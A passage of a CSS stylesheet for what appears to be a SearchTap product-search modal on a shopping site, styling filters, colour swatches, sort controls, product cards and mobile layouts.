	border: 2px solid #fff;
	border-bottom: 0;
	margin: 0 auto;
	border-right: 0;
	transform: rotate(45deg);
}

#searchModal div#noResults {
	background-color: #fff;
	border: 1px solid #ddd;
	font-family: 'Lato', sans-serif;
	clear: both;
	text-align: center;
	margin: 0 auto;
	margin-bottom: 20px;
	max-width: 160px;
	letter-spacing:0;
	padding: 6px 10px;
	font-size: 12px;
	color: #2d2a2a;
	font-weight: 600;
	margin-top: 10px;
	border-radius: 2px;
	text-transform: uppercase;
}

div#STbar {
	position: relative;
}

ul#colourFilterValues {
	height: 100%;
}

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	padding-bottom: 0px !important;
	display: inline-block;
	width: auto !important;
	float: left;
	margin: 0px !important;
	margin-bottom: 2px !important;
	cursor: pointer;
	position: relative;
	border-bottom: none !important;
}

[v-cloak]{
	display:none ;
}

#searchModal .error-bg{
	margin-left: 160px;
	background:url(error-bg.jpg) center top no-repeat;
	z-index:1;
	width: 100%;
	height: 100%;
	min-height: 600px;
	background-position: center center;
	background-repeat: no-repeat;
	/*background-size: 35%;*/
}
.no-result-txt {
	text-align: center;
	padding-top: 230px;
}
.no-result-txt span {
	text-align: center;
	text-transform: uppercase;
	font-weight: 600;
}

.st-brand-outer {
	margin-top: 1px;
	margin-left: 6px;
	padding-left: 0px;
	border-left: 1px solid #c1ccd182;
	cursor: pointer;
	position: relative;
	z-index: 1;
	top: auto;
	float: left;
	opacity: .5;
	letter-spacing: 1px;
	white-space: nowrap;
}

.st-brand-outer a{
	font-size: 11px;
	text-decoration: none;
}

.st-brand-outer:hover a{
	text-decoration: none;
}

.st-brand-outer:hover .st-brand-txt{
	color: #47b475;
}

.st-brand-outer:hover .st-brand{
	background-image: url(https://www.searchtap.io/img/st-icon.svg);
}

.st-brand-outer .st-brand-txt {
	color: #6e6e6f;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	font-weight: 300;
	font-size: 11px;
	padding-left: 6px;
}

.st-brand-outer .st-brand {
	background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	background-size: 10px;
	width: 10px;
	height: 10px;
	margin: -2px auto 0 0px;
	-webkit-transition: all .1s ease-in;
	transition: all .1s ease-in;
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
}

/******************************Left filter css******************************/


/*#searchModal .sidebar {
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 268px;
	margin-top: 0px;
}*/
#searchModal .sidebar .filter-list-container {

}

#searchModal .sidebar__inner {
	position: relative;
}

#searchModal .filter-header {
	position: relative;
}


#searchModal .st-flex{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.st-pl0{
	padding-left: 0px !important;
}

#searchModal .st-justify-content-between{
	-ms-flex-pack: justify!important;
	justify-content: space-between!important;
}

#searchModal .st-filter-padding{
	padding: 20px 0px 20px 0px;
}

.st-b-border{
	border-bottom: 1px solid #e3e3e3;
}

.st-t-border{
	border-top: 1px solid #e3e3e3;
}


/* width */
#searchModal .sidebar__inner ul::-webkit-scrollbar {
	/*width: 0px;*/
	width: 3px;
	background-color: #F5F5F5;
}

/* Track */
#searchModal .sidebar__inner ul::-webkit-scrollbar-track {
	/*background: #ddd;*/
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	background-color: #F5F5F5;
}

/* Handle */
#searchModal .sidebar__inner ul::-webkit-scrollbar-thumb {
	/*background: #fff;*/
	background-color: #7c656a;
	border: 1px solid #7c656a;
}

#searchModal .filter-header h4.filter-title {
	position: relative;
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-weight: 600;
	text-transform: uppercase;
	font-size: 16px;
	margin-bottom: 0px;
	line-height: 1.3;
}

#searchModal .st-reset-all {
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	text-transform: capitalize;
	position: relative;
	cursor: pointer;
	font-weight: 400;
	line-height: 1.3;
}

#searchModal div#new_tags {
	margin: 0 0px;
}

#searchModal .st-search-box {
	position: relative;
	margin-top: 10px;
}

#searchModal .contain-size{
	width: 100%;
	padding: 0 0px;
	margin-bottom: -10px;
	overflow: hidden;
}

#searchModal .filter-container .filter-list-desktop span.number_of_product {
	color: #939393 !important;
	padding-right: 10px;
	font-size: 12px;
	font-weight: 400;
	display: flex;
	flex: 3;
	justify-content: flex-end;
}

#searchModal .filter-container .outer-checkbox input{
	display: none;
}

#searchModal .filter-container .outer-checkbox{
	-webkit-transition: color .3s ease;
	-o-transition: color .3s ease;
	transition: color .3s ease;
	min-height: 20px;
}


#searchModal .filter-container .outer-checkbox label{
	font-family: 'Lato', sans-serif;
	position: relative;
	padding-left: 0px;
	margin: 0;
	cursor: pointer;
	padding-bottom: 0;
	font-size: 14px;
	width: 100%;
	padding-top: 0px;
	font-weight: 400;
}
#searchModal .size-label {
	margin: 2.5px;
	text-transform: uppercase;
}
#searchModal .st-sizes div {
	display: inline-block;
}
#searchModal .st-sizes {
	position: relative;
	display: block;
	clear: both;
}
#searchModal .filter-container .outer-checkbox .filter-label {
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	vertical-align: middle;
	text-transform: capitalize;
	color: #333333;
	width: 60%;
	font-weight: 400;
	text-align: left;
}

#searchModal .filter-container .outer-checkbox .filter-label:hover{
	color: #1c1b1b;
}


#searchModal .filter-container li{
	line-height: 1.6;
	margin: 0 0 .25rem;
	cursor: pointer;
	width: 100%;
	display: block;
	overflow: hidden;
}

#searchModal .filter-container .outer-checkbox .st-checkbox {
	border: 1px solid #d5d5d4;
	background-color: #fff;
	width: 14px;
	height: 14px;
	position: relative;
	margin-right: 8px;
	margin-top: -2px;
	border-radius: 0px;
	align-items: center;
	justify-content: center;
}


#searchModal .filter-container .outer-checkbox .st-checkbox:after{
	content: '';
	width: 6px;
	height: 6px;
	background-color: #1e9e6b;
	left: 0px;
	right: 0;
	top: 3px;
	opacity: 0;
	margin: 0 auto;
	position: absolute;
}

#searchModal .filter-container .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after{
	opacity: 1;
}



#searchModal .filter-container h4{
	font-family: 'Lato', sans-serif;
	color:#2d2a2a;
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 0px;
	margin-top: 0px;
	padding-left: 0px;
	font-weight: 600;
}

#searchModal .filter-container .st-filter-tab .fa{
	float: right;
	position: absolute;
	right: 0;
	margin-top: 3px;
	text-align: right;
	padding-right: 0px;
	font-size: 18px;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke: 2.5px #fff;
	color: #5c5c5c;
}

.st-pt-0{
	padding-top: 0px !important;
}

#searchModal .filter-container .st-clear{
	position: absolute;
	right: 0;
	display: block;
	margin-right: 20px;
	color: #8f979e;
	font-family: 'Lato', sans-serif;
	cursor: pointer;
	text-align: right;
	font-size: 12px;
	font-weight: 400;
	text-transform: capitalize;
}

#searchModal .filter-container .st-filter-tab{
	cursor: pointer;
	padding-top: 15px;
	padding-bottom: 15px;
}

#searchModal .sidebar__inner ul{
	overflow-y: auto !important;
	overflow-x: hidden;
	max-height: 220px;
	margin-top: 0px;
}


/****Color filter***/

ul#colourFilterValues li {
	min-width: 30px;
	max-width: 90px;
	width: auto !important;
	float: left;
	margin: 2px 8px 8px 8px !important;
	cursor: pointer;
	position: relative;
	overflow: unset !important;
}

ul#colourFilterValues .checkbox .st-checkbox {
	border: 1.5px solid #fff;
	border-radius: 0;
	width: 25px;
	height: 25px;
	display: block;
	margin-top: 0px;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox {
	border: 1px solid #fff;
	width: 32px;
	height: 32px;
	position: relative;
	float: left;
	display: block;
	margin-right: 0px;
	margin-top: 0px;
}
#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox:after {
	content: '';
	border: 1px solid #000 !important;
	position: absolute;
	width: calc(100% + 6px);
	height: calc(100% + 6px);
	top: -3px;
	left: -3px;
}

#searchModal ul#colourFilterValues .outer-checkbox label input[type=checkbox]:checked+.st-checkbox {
	border-color: #222222;
}

#searchModal ul#colourFilterValues .outer-checkbox .st-checkbox:hover {
	border: 1px solid #e7e7e7;
}


ul#colourFilterValues {
	height: 100%;
	margin-top: 0px;
}

ul#colourFilterValues .outer-checkbox .st-checkbox .cr-icon {
	position: absolute;
	font-size: 14px !important;
	padding-top: 5px !important;
	padding-left: 5px !important;
	width: 100% !important;
	height: 100% !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	opacity: 1;
	color: #e0dede !important;
}

ul#colourFilterValues  .outer-checkbox label input[type=checkbox]:checked+.st-checkbox>.cr-icon {
	border: 1px solid #000;
}


/****end color filter***/



/**********************Left filter css end***********************************/


/**********************Product card css Start***********************************/


#searchModal .st-search-box li.product {
	width: 24%;
}


/**********************End product card*********************************/


/**********************bubbles tags*********************************/
#searchModal .hidden-sm, #searchModal .hidden-xs {
	display: block !important;
}

.all_tags {
	height: 60px;
	text-align: left;
	white-space: nowrap;
	overflow-x: hidden;
	overflow-y: hidden;
	padding: 0 10px;
	width: 100%;
	margin: 0 auto;
}
#searchModal .contain-size .multiple_box {
	width: 100%;
	margin: 0 auto;
}
.all_tags .tag-button {
	float: none;
	display: inline-block;
	font-size: 13px;
	-webkit-border-radius: 2px;
	height: auto;
	color: #444;
	margin: 0em .1em .5em;
	cursor: pointer;
}
.multiple_box label {
	font-weight: 400;
	margin-left: 0px;
	text-transform: none;
	margin-right: 0px;
	cursor: pointer;
	border-radius: 40px;
	line-height: 34px;
	user-select: none;
	max-width: 100%;
}
.multiple_box input[type=checkbox] {
	display: none;
	width: auto;
	position: inherit;
	margin-right: 10px;
	margin-top: 0;
}
.multiple_box label span {
	margin: 0;
	padding: 5px 20px;
	font-family: 'Lato', sans-serif;
	text-transform: capitalize;
	font-size: 13px;
	color: #000;
	float: left;
	letter-spacing: 0px;
	text-decoration: none;
	border-radius: 40px;
	border:1px solid #e3e3e3;
}
.st-design-container{
}


.st-design-container .txt-red{
	color: #e4032d  !important;
}

.m-l-2{
	margin-left: 5px;
}


#tag_left {
	left: 0px;
	padding-left: 0 !important;
}
#tag_right {
	position: absolute;
	right: 10px;
}
#tag_left, #tag_right {
	top: 3px;
	cursor: pointer;
	position: absolute;
	width: 25px;
	height: 40px;
}
#searchModal .st-left-arrow {
	background-image: url(left-arrow.svg);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 18px;
	width: 15px;
	height: 40px;
	display: block;
	padding-top: 0px;
}
#searchModal .st-right-arrow {
	background-image: url(right-arrow.svg);
	background-repeat: no-repeat;
	background-position: right;
	background-size: 18px;
	width: 25px;
	height: 40px;
	display: block;
	padding-top: 4px;
}
.multiple_box input[type=checkbox]:checked + span.filter-tags {
	color: #fff !important;
	border-radius: 40px;
	background: #4a4a4a;
	border-color: #4a4a4a;
	background-position: center center;
}
/**********************end bubbles tags*********************************/




/**********************Sort by*********************************/

.st-sort-bg {
	width: 100%;
	min-height: 40px;
	margin-bottom: 10px;
}

.st-img-container a img{
	width: 100%;
	height: 100%;
	vertical-align: top;
}

#searchModal .sort-by {
	margin-bottom: 0px;
	background: #fff;
	color: #232323;
	text-align: right;
}

.sort-by label {
	display: inline-block;
	font-size: 12px;
	font-weight: 500;
	margin-bottom: 0px;
	float: left;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.sort-by .form-group {
	display: flex;
	flex-direction: row;
	justify-content: end;
	align-items: center;
	float: right;
	margin-bottom: 0px;
	border: 1px solid #80808042;
	padding: 10px;
	margin-top: -10px;
	letter-spacing: 1px;
}

#st-sort-web {
	padding: 0px;
	background-color: transparent;
	color: #232323;
	margin-left: 5px;
	border: 0;
	border-radius: 0px;
	-ms-border: 1px solid #fff;
	cursor: pointer;
	display: inline-block;
	font-weight: 700;
	font-size: 12px;
	outline: 0;
	margin-right: 0px;
	min-width: 175px;
	float: right;
	text-transform: uppercase;
}
.sort-by select {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background-image: url("select-down.svg");
	background-size: 12px;
	background-repeat: no-repeat;
	background-position-x:right;
	background-position-y: center;
	line-height: 1.2;
	font-weight: 700;
	height: 100%;
	max-width: 160px;
	font-size: 14px;
	cursor: pointer;
	padding: 8px 28px 8px 10px;
	margin-bottom: 0px;
	margin-top: -1px;
	margin-right: 10px;
}


/**********************End sort by*********************************/


/**********************Nuumber of results*********************************/

#searchModal .result-summary {
	display: flex;
	padding-left: 5px;
}

span.st-sorting-btn {
	margin-right: -5px;
}

.resut-summary-t span{
	font-weight: 600;
	font-family: 'Lato', sans-serif;
	font-size: 14px;
	color: #333;
	text-transform: capitalize;
	display: flex;
}

.st-form-group {
	text-align: right;
}

.st-sort-box:after {
	content: '';
	width: 7px;
	height: 7px;
	right: 0px;
	margin-right: 10px;
	margin-top: 6px;
	position: absolute;
	border: 1px solid #a0a5ab;
	border-right: none;
	border-top: none;
	transform: rotate(-45deg);

}

#searchModal .st-ellipse {
	position: relative;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	max-width: 130px;
	display: block;
	font-family: 'Lato', sans-serif;
	margin-left: 4px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
}

.resut-summary-t span.block-bld{
	font-weight: 600;
	color: #aaa;
}

.resut-summary-t {
	font-family: 'Lato', sans-serif;
	padding-top: 0px;
	min-height: auto;
	font-size: 13px;
	padding-left: 0px;
	/*overflow: hidden;*/
	margin-top: -8px;
	margin-bottom: 20px;
}
.radio label:after {
	content: '';
	display: table;
	clear: both
}
.radio label input[type=radio]:checked+.cr>.cr-icon {
	transform: scale(1) rotateZ(0);
	opacity: 1;
	color: #1c1b1b
}
.radio label input[type=radio]+.cr>.cr-icon {
	transform: scale(3) rotateZ(-20deg);
	opacity: 0;
	transition: all .3s ease-in
}
/**********************End nuumber of results*********************************/


/* Medium Devices, Desktops */
@media only screen and (max-width : 1366px) {


	.st-options .st-option {
		margin-right: 8px;
	}

	#searchModal .sort-by {
		text-align: right;
		float: right;
	}


}

@media only screen and (max-width : 1280px) {

	.sort-by label {
		letter-spacing: 0em;
	}
	#searchModal .filter-body {
		overflow-y: auto !important;
		overflow-x: hidden;
		position: relative;
		display: block;
		width: 100%;
		height: 93%;
		-webkit-overflow-scrolling: touch;
	}

}

@media only screen and (max-width : 1025px) {
	#overlay1 .container {
		font-size: 1.2em;
	}
	.st-loop-product:hover .hover:not(.variantImg) {
		 opacity: 0;
		 transform: scale(1.09);
		 visibility: hidden;
	}
	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}
	.hidden-desktop-only {
		display: block;
	}

	.search-field-input i.fa.fa-search.fa-2x {
		display: none;
	}
	div#overlay1.filters-selected {
		width: auto;
		margin-top: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left:0px;
	}

	.st-view-btn-group {
		margin-top: -5px;
	}

	.st-form-group {
		margin-top: -5px;
	}

	.st-view-btn-group .pro-view .in-active {
		width: 30px;
	}

	.st-view-btn-group .pro-view .active {
		width: 30px;
	}

	#searchModal .result-summary {
		margin-left: 0px;
		padding-left: 0px;
	}
	.st-brand-outer:hover .st-brand{
		background-image: url(https://www.searchtap.io/img/st-gray-icon.svg);
	}
	.st-brand-outer:hover .st-brand-txt {
		color: #9a9b9c;
	}
	#searchModal .error-bg {
		margin-left: 0px;
	}
	#searchModal .product-block.grid{
		padding: 0 5px;
	}
	#searchModal .st-ellipse {
		max-width: 130px;
	}

	div#new_tags {
		margin-top: 0px;
	}
	#tag_left, #tag_right {
		top: 5px;
	}

	.search_icon_mobile {
		/*display: none;*/
		position: absolute;
		margin-left: -30px;
		margin-top: 2px;
	}

	.sort-by label {
		letter-spacing: 0px;
		display: none;
	}

	#st-sort-web {
		letter-spacing: 0px;
	}

	#st-sort-web {
		min-width: 160px !important;
	}

	#searchModal .filter-container h4 {
		font-size: 12px;
	}
	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 25px;
		margin-top: 13px;
		display: none;
	}

	.st-brand-outer .st-brand-txt {
		font-size: 9px;
	}

	#searchModal .st-reset-all {
		display: block;
		font-size: 10px;
	}

	ul#colourFilterValues {
		min-height: 130px;
		height: 100%;
		margin-top: 20px;
	}

}

/* Small Devices, Tablets */


@media only screen and (max-width : 834px) {

	#searchModal .st-product ins span.money {
		font-size: 14px;
	}
	#searchModal .st-product .product__price del .price {
		font-size: 13px !important;
	}
	body.searchtap .woodmart-sticky-btn{
		display: none;
	}
	body.searchtap .whb-header {
		margin-bottom: 0px;
	}

	.st-mb40 {
		padding: 0 0px;
	}

	.pl0 {
		padding-left: 15px !important;
	}

	.st-label-txt {
		max-width: 35px;
		left: 0;
		right: 0;
		padding: 5px 5px;
		font-size: 10px;
		min-width: 35px;
		align-items: center;
	}

	.st-product .grid-view-item__image {
	position: relative;
		left: 0;
		top: 0;
		right: 0;
		transform: unset;
	}

	.st-loop-product:hover .grid-view-item__image{
		opacity: 1;
		visibility: visible;
	}

	.filter-list-desktop.st-color {
		padding: 0 15px;
	}

	#searchModal .st-sizes {
		padding: 0 15px;
	}

	#searchModal .result-summary {
		font-size: 18px;
	}

	.st-search-bar {
		position: relative;
		margin: 10px 15px;
	}

	.st-search-bar input {
		border:1px solid #ddd !important;
		background-color: #fff !important;
		padding: 8px 20px;
		width: 100%;
		padding-left: 35px !important;
		background-image: url("search.svg");
		height: 40px !important;
		font-size: 16px !important;
		min-width: 250px;
		font-weight: 500;
		color: #333;
		letter-spacing: 0px;
		text-transform: capitalize;
		line-height: normal;
		padding-right: 30px;
	}

	.st-shop-summary-wrap {
		display: flex;
		justify-content: space-between;
		flex-direction: column;
	}

	.product__item .product__price {
		text-align: center;
	}

	#searchModal .st-ProductItem-Info {
		width: 100%;
		margin-bottom: 4px;
	}
	.search-field-input i.fa.fa-search.fa-2x {
		display: block;
	}
	#overlay .container {
		margin-top: 50px;
		padding-top: 230px;
		padding-bottom: 230px;
		min-height: 400px;
		font-size: 20px;
		text-align: center;
	}
	.active-sort{
		background-color: #EBEEF1 !important;
	}
	.search-field-input input{
		border-radius: 2px !important;
		padding-left: 0px !important;
	}

	.st-col-md-35 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	#searchModal #sortFilter {
		background-color: #1e9e6b;
		position: fixed;
		text-transform: uppercase;
		bottom: 0;
		left: 0;
		width: 100%;
		padding: .0rem .3rem .0rem .3rem;
		z-index: 9;
		transition: .35s ease-in;
	}
	.sortFilterCon div {
		width: 49%;
		float: left;
		position: relative;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		padding: 14px 5px 14px 35px;
		text-align: center;
		font-size: 14px;
		font-family: 'Lato', sans-serif;
		color: #fff;
		font-weight: 700;
	}
	.tabIcon.sortIcon {
		background-size: 15px;
		background-image: url(sort.svg);
	}
	.filter-applied-ellip {
		background-color: #fff;
		width: 8px;
		height: 8px;
		position: absolute;
		z-index: 5;
		border-radius: 50%;
		margin-left: -27px;
	}
	#searchModal .sortFilterCon .filter_h {
		border-left: 1px solid #ffffff45;
	}
	.tabIcon.filterIcon {
		background-image: url(filter-icon.svg);
		background-size: 15px;
		margin-left: -25px;
	}
	.tabIcon {
		width: 25px;
		height: 25px;
		background-repeat: no-repeat;
	}

	.st-pl30 {
		padding-left: 0px;
		padding-right: 0px;
	}

	.product__price ins {
		font-size: 13px;
	}

	del.compare_at_price {
		font-size: 13px;
	}

	a.st-loop-product {
		min-height: auto;
	}

	a.st-loop-product__link {
		font-weight: 700;
		font-size: 12px;
		min-height: 35px;
	}



	s.st-product-price__price {
		font-size: 12px;
		letter-spacing: .5px;
	}

	span.st-product-price__price.product-price__sale {
		font-size: 12px;
		letter-spacing: .5px;
	}

	.st-searchbar-outer {
		position: relative;
		display: flex;
		height: 44px;
		align-items: center;
		border-radius: 3px;
		background: #fff;
		color: #2b2b2d;
		z-index: 1;
	}

	.st-search-bar {
		position: relative;
		margin: 0 15px;
		margin-top: 10px;
		color: #716e6e;
		z-index: 1;
		margin-bottom: 10px;
	}

	#searchModal .st-product .st-col-md-2 {
		-ms-flex: 0 0 33.333333333333%;
		flex: 0 0 33.333333333333%;
		max-width: 33.333333333333%;
	}

	.st-swcs_parent .st-swatch-list {
		justify-content: center;
	}

	.st-product-thumb h4.st-product-name {
		font-size: 11px;
	}

	.st-product-item .price-box {
		text-align: center;
	}

	.st-product-item .rltv-actions {
		float: none;
		display: flex !important;
		align-items: center;
		flex-direction: column;
		justify-content: center;
	}

	.st-product-item .addto-ct-btn{
		height: 30px!important;
		display: flex;
		justify-content: center;
		margin-left: auto !important;
		margin-right: auto;
		margin-top: 12px;
	}

	.st-ic-up:after {
		margin-top: 0px;
	}

	.st-ic-down:after {
		margin-bottom: 0px !important;
	}

	.st-width100{
		width: 100% !important;
	}

	#searchModal .st-product .st-product-item:hover {
		box-shadow: none;
		margin-bottom: 0px;
	}



	.mobile-filter-popup .apply-all{
		position: fixed;
		margin-top: 6px;
		left: 0;
		right: 0;
		bottom: 0px;
		width: 100%;
		background-color: #1e9e6b;
		text-align: center;
		display: flex;
		align-items: center;
		justify-content: center;
		height: 45px;
		z-index: 99;

	}

	.mobile-filter-popup .apply-all .apply-btn{
		font-family: 'Lato', sans-serif;
		color: #fff;
		display: block;
		outline: none;
		text-transform: uppercase;
		font-size: 14px;
		font-weight: 600;
	}

	.st-product-thumb .st-price {
		position: relative;
		height: 30px;
		background: #fff;
		text-align: center;
		width: 100%;
		margin-bottom: 0px;
		bottom: 0 !important;
		padding-top: 6px;
	}

	.st-bynow-btn-group button {
		font-size: 11px;
		width: 100%;
	}


	.st-product-thumb .st-price-old {
		margin-right: 1px;
		margin-left: 1px;
	}

	.st-bynow-btn-group {
		position: relative;
		font-size: 11px;
		color: #229cca;
		display: block;
	}

	.st-product-thumb{
	}

	.st-view-btn-group {
		margin-top: 10px;
	}

	#searchModal .st-product .st-col-xs-6{
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		padding-right: 10px;
	}

	.st-design-container .product-meta {
		padding: 0px 10px 6px 10px;
	}

	.st-design-container h2.woocommerce-loop-product__title {
		font-size: 14px!important;
	}

	.st-design-container {
		width: 103%;
	}

	span.filter-name {
		line-height: 27px;
	}
	.radio input[type="radio"]{
		margin-top: 6px;
	}
	li.outer {
		margin-bottom: 5px;
		margin-top: 5px;
		margin-left: 15px;
	}
	a.st-loop-product {
		margin-bottom: -5px;
	}

	.st-product span.onsale {
		font-size: 12px;
	}

	#searchModal .mobile-filter-popup .radio .cr .cr-icon {
		font-size: .5em !important;
	}
	/*.checkbox label input[type=checkbox], .radio label input[type=radio] {*/
	/*	display: none;*/
	/*}*/
	#searchModalContainer .radio, .checkbox {
		min-height: 20px;
		padding-left: 0;
	}
	.checkbox .cr, .radio .cr {
		border: 1px solid #000;
		border-radius: 0;
		width: 1.1em;
		height: 1.1em;
		margin-top: 1px;
	}
	#searchModal .mobile-filter-popup .radio label .cr {
		border: 1px solid #000 !important;
		border-radius: 20px;
		margin-top: 0px!important;
		margin-right: .8em !important;
	}
	#searchModal #sortFilter-a {
		background-color: #000;
		position: fixed;
		background-image: url(filter-icon.svg);
		background-repeat: no-repeat;
		background-size: 20px;
		background-position-x: center;
		background-position-y: 13px;
		text-transform: uppercase;
		bottom: 80px;
		width: 70px;
		height: 70px;
		border-radius: 50%;
		padding: 0;
		left: 20px;
		z-index: 17;
		box-shadow: 0px 0px 17px 0px rgba(130, 147, 159, 0.52);
		transition: .35s ease-in;
	}
	#sortFilter-a .filter-txt {
		position: absolute;
		font-size: 9px;
		left: 0;
		right: 0;
		z-index: 1;
		text-align: center;
		color: #fff;
		bottom: 17px;
		text-transform: uppercase;
		letter-spacing: 0.1em;
		font-weight: 600;
	}
	.st-col-md-4{
		width: 32.5%;
	}

	div #searchModalContainer{
		padding: 0px 0px;
		margin-top: 10px;
	}
	#searchModal .st-design-container .product-image {
		height: 145px;
	}
	#searchModal .mobile-filter-popup span.apply-all {
		float: right;
	}

	.st-search-bar .input-close-btn {
		width: 20px;
		height: 25px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 11px !important;
		position: absolute;
		top: 0px;
		right: 0px;
		margin-right: 12px;
		margin-top: 7px;
		color: black;
	}


	.st-hidden-desktop{
		display: inline-block !important;
	}

	/*sorting css*/
	.st-overlay-active:before {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		display: block;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		background-color: rgba(0,0,0,.5);
		z-index: 390;
		-webkit-transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
		transition: opacity 225ms cubic-bezier(.4,0,.2,1) 0s;
	}
	.st-sorting-wrapper {
		position: fixed;
		top: auto;
		left: 0;
		right: 0;
		bottom: 0;
		height: auto;
		max-height: 100%;
		background-color: #fff;
		z-index: 9999999999;
	}


	.st-sorting-inner {
		background-color: #fff;
		overflow-y: auto;
		bottom: 0;
		padding-bottom: 10px;
	}
	.st-sorting-wrapper st-sorting-inner .list {
		list-style: none;
		margin: 0;
		padding: 0;
		background: #fff;
		z-index: 10;
		overflow: hidden;
		clear: both;
	}
	.st-sorting-wrapper li.sortby {
		font-family: 'Lato', sans-serif;
		border-bottom: 1px solid #eaeaec;
		font-weight: 600;
		font-size: 14px;
		color: #333;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
		margin-bottom: 8px;
		text-align: left;
	}
	.st-sorting-wrapper .list li button {
		width: 100%;
		display: inline-block;
		border: none;
		text-transform: none;
		text-align: left;
		color: #161616;
		font-size: 14px;
		height: auto;
		font-weight: 400;
		padding: 15px 20px;
		background-color: transparent;
		margin-bottom: 0px !important;
	}
	.st-sorting-wrapper .list li button:focus{
		outline: none;
		box-shadow: none;
	}
	.st-sorting-wrapper .searchSort .list .sortby {
		border-bottom: 1px solid #eaeaec;
		font-weight: 500;
		font-size: 14px;
		color: #3e4152;
		padding-left: 10px;
		margin: 0 10px;
		padding-top: 12px;
		padding-bottom: 8px;
	}

	.st-sorting-wrapper .st-sorting-inner ul{
		list-style: none;
		padding: 0px;
		margin: 0px;
	}

	/*end sorting css*/

	.st-product .st-col-md-9 {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}

	.st-product .col-sm-8 {
		width: 33.33333333%;
	}

	.st-design-container {
		margin-left: 0%;
	}

	#searchModal .st-search-box {
		margin-top: 0;
	}

	div#search-modal {
		border: 1px solid #ddd;
		border-radius: 20px;
	}

	#searchModal .st-search-box li.product {
		width: 47%;
	}

	#searchModal .st-search-box .products {
		margin-left: 15px;
		margin-right: 0px;
	}


	.result-summary  .pts{
		position: relative;
		top: 0px;
	}

	body.searchtap .search-head {
		margin-bottom: 0px;
	}

	#searchModal .filter-body {
		padding: 0 15px;
	}

	.search-head {
		display: block;
		margin: 0 15px;
		margin-top: 15px;
		margin-bottom: 10px;
	}


	.search-head span.input-close-btn {
		width: 20px;
		height: 40px !important;
		display: none;
		cursor: pointer;
		background-image: url(cross.svg) !important;
		background-position-y: center !important;
		background-position-x: center;
		background-repeat: no-repeat !important;
		background-size: 12px !important;
		position: absolute;
		top: 0px;
		right: 10px;
		margin-right: 0px;
		color: black;
		text-align: right;
	}


	#searchModal .size-label {
		margin: 2px;
		text-transform: uppercase;
	}
	ul#colourFilterValues {
		min-height:100%;
		margin-top: 10px;
	}
	ul#colourFilterValues li {
		min-width: 35px;
		max-width: 99px;
		width: auto !important;
		float: left;
		margin: 2px 6px 8px 6px !important;
		cursor: pointer;
		position: relative;
	}


	#searchModal .filter-container .st-clear {
		font-size: 10px;
		margin-right: 17px;
	}


	#searchModal .CollectionInner__Products{
		width: 100%;
	}

	.mobile-filter-popup .outer-checkbox label{
		width: 100%;
		margin-bottom: 0px;
		font-size: 14px;
		text-align: left;
		text-transform: uppercase;
		font-weight: 400;
	}

	.st-mobile-filter-clear {
		position: absolute;
		font-family: 'Lato', sans-serif;
		color: #555;
		font-size: 12px;
		text-transform: capitalize;
		float: right;
		display: block;
		z-index: 99;
		right: 15px;
		width: 60px;
		height: 30px;
		margin-top: 17px;
	}


	#searchModal .st-col-xs-12{
		width: 100%;
	}

	#searchModal div#noResults {
		margin-bottom: 10px;

	}

	#searchModal .st-col-md-10 {
		width: 100%;
		padding-left: 0px;
		padding-right: 0px;
	}

	.st-row {
		margin-right: 0px;
		margin-left: 0px;
	}

	#searchModal .mb-filter-txt{
		text-overflow: ellipsis;
		overflow: hidden;
		white-space: nowrap;
		width: 80%;
	}

	.search-head{
		margin: 0 15px;
		position: relative;
	}

	.search-head .form-control {
		padding: 0px 12px;
		color: #232323;
		font-weight: 300;
		font-size: 16px;
		line-height: 1.42857143;
		padding-left: 35px!important;
		padding-right: 35px;
		width: 100%;
		border: 1px solid #523137 !important;
		height: 42px;
		background-color: #fff!important;
		background-image: url(search.svg)!important;
		background-position-y: center !important;
		background-position-x: 12px !important;
		background-repeat: no-repeat !important;
		background-size: 14px !important;
		border-radius: 0;
	}

	.search-head .form-control:focus{
		background-repeat: no-repeat;

	}



	.st-inner-product {
		margin-bottom: 35px;
	}

	#searchModal .st-product .st-col-md-3 {
		width: 33.33333%;
		padding: 0 15px;
	}


	#searchModal .st-col-md-10{
		width: 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}


	#searchModal .st-mobile-sorting{
		background-color: #fff;
		position: fixed;
		bottom: 0;
		width: 100%;
		z-index: 999;
		padding: 20px;
		padding-bottom: 0px;
		padding-left: 0px;
